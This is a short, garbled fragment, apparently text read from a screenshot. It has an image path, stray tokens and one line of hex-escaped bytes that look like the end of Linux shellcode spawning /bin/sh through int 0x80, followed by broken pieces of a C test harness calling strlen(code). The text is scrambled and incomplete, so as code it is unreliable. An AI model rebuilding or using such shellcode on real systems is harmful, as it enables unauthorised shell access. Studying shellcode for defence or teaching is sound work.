
stava=========================

x68\x68\x2f\x62\x69\x6e\x89\xe3\xcd\x80"
;
trlen
(
code
)
)
;